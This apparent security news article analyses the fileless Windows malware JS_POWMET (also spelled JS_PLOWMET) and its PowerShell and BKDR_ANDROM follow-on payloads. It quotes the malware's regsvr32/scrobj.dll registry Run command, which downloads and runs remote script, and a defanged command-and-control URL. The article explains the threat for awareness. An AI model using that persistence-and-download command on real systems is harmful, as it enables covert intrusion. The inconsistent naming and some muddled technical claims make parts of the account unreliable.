As cybercriminals become progressively sophisticated and innovative in their criminal endeavours, the new fileless JS_PLOWMET malware makes it increasingly difficult for security experts to trace and locate the malware when an intrusion occurs. The malware is reported to leave no trace of its existence on the machine hence making it harder for experts to analyze its contents.
Nature and Delivery of JS_PLOWMET
The Windows malware was recently spotted by cybersecurity experts and said to feature an end-to-end fileless infection chain, meaning it will be more difficult to analyse using a sandbox. Experts say the specific Trojan arrives on a user’s system via the auto-start registry procedure. Furthermore, the malware installs itself on the hard drive without leaving a readily visible trace of its existence on the machine. It is estimated that nearly 90% of the JS_PLOWMET infections are based in the Asia-Pacific region.
As of yet, it is unclear of the exact method the JS_PLOWMET is transferred on to a user’s system. However, it is most likely that the malware is downloaded as an XML file containing malicious JavaScript passed on via the auto-start registry entry. It is most likely that most infections occur due to either visiting malicious websites or malware droppers.
Without a doubt the concept of fileless malware is a cunning approach on the side of cybercriminals and although it might be a rare occurrence, such concepts are not alien to the cybersecurity community. As recently as the “SOREBRECT” fileless malware was discovered by experts around early June 2017, such attacks are expected to gradually grow more common, potentially become widespread. For the majority of fileless malware, their untraceable nature cannot be tracked insofar as they enter a user’s system, from there on their presence is generally revealed once the malware executes its purpose. The issue lies in the fact that whilst most fileless malware reveal themselves after executing their malicious payload, JS_PLOWMET is the exception in this case.
JS_PLOWMET Under a Closer Inspection
Experts have made it clear that by the time JS_PLOWMET malware is downloaded, the following registry has already been changed:
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run
COM+ = “regsvr32 /s /n /u /i:{Malicious URL, downloads JS_POWMET} scrobj.dll”
The descriptions of the following parameters used by “regsvr32” are as follows:
- /s = silent option for regsvr32
- /n = tells regsvr32 not to use DllRegisterServer
- /u = Unregister server/object
- /i = used for passing an optional parameter (ie. URL) to DLLinstall
- scrobj.dll = Microsoft’s Script Component Runtime
In its method of execution, the JS_PLOWMET Trojan relays an URL to regsvr32 (Microsoft register server) as a parameter, essentially compelling regsvr32 to download the file located on the URL. Thus, regsvr32 is facilitated in order to execute arbitrary scripts without having to save the XML file on the machine. Effectively, whenever the machine starts up, it will automatically download the malicious file from its Command & Control (C&C) server.
Once the JS_PLOWMET malware is executed, a different file known as TROJ_PSINJECT is downloaded – a Powershell script, which in turn connects to a website in itself downloading another file called “favicon”:
hxxps://bogerando[.]ru/favicon
The “favicon” file is thereafter decrypted and initiated into its functional process using ReflectivePELoader – used for injecting EXE/DLL files.

It is beneficial to look at the malware code from a closer perspective in order to adequately discern its functions. To start off, the malware contains Base64 String that will in effected be decoded and decrypted by the RC4 key. The offspring of this decryption will be a GZIP-compressed string that is decompressed by the malware itself by using the GZIP-decompression routine. Finally, this brings us to the unfolding of the codes for the ReflectivePELoader function that will be used to load the decrypted downloaded file.
On the other hand, Favicon will also be decrypted using the very same RC4 key, in effect resulting in the malicious DLL file by the name of BKDR_ANDROM. The file will not be saved onto the machine, rather it will be injected into the powershell.exe process. Experts say this part of the process is also fileless. In effect, all of these routines are executed by the malware using PowerShell commands.
TROJ_PSINJECT code showing deobfuscation process.
What happens next is that powershell.exe will be terminated by BKDR_ANDROM if it is found running in the system as well as being able to gather the following information from the machine:
- Root Volume Serial Number.
- Operating System Version.
- Local IP Address.
- Administrator Privileges.
The JS_POWMET would eventually add in registry entries into the operating system in order to ensure it always executes during start-up. Furthermore, the Base64-encoded PowerShell command is able to be decoded by the auto-start registry entry, which in turn will be used to decrypt the encrypted binary data that will result in the malicious codes of BKDR_ANDROM. The process involved from there on remains pretty simple; after the decryption is finalised, it will then execute the decrypted malicious codes.
Conclusion
In conclusion, while experts say that JS_POWMET and the rest of the files that are downloaded with it are relatively light in terms of damage caused, the malware itself demonstrates the lengths cybercriminals would and will go to avoid being detected and their malware picked apart and analysed. Cybersecurity is a continuously and ever-evolving realm of possibilities and relatively uncommon infection methods involving fileless malware are no exception to this paradigm. While it may be hard to adequately prepare ourselves for fileless malware attacks in the future due to their difficulty of being detected quickly enough, experts recommend looking into disabling Powershell itself to help mitigate the effects of JS_POWMET and the multiplicity of payloads included with it.


